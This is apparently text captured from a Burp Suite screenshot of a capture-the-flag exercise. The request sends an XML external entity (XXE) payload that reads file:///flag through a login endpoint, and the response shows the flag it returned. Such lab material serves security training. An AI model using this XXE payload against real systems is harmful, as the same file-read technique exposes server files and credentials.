 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://node3.anna.nssctf.cn:28623 ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: node3.anna.nssctf.cn:28623
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 148
Origin: http://node3.anna.nssctf.cn:28623
Connection: close
Referer: http://node3.anna.nssctf.cn:28623/
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1717157747,1717166898,1717207822,
1717214611; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1717245970
Priority: u=1
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///flag">
]>
<user><username>&test;</username><password>1</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.20.2
Date: Sat, 01 Jun 2024 13:01:55 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/7.3.33
Content-Length: 87
<result><code>0</code><msg>NSSCTF{adf0f65a-e088-41e6-9755-6be5cc161e8e}
</msg></result>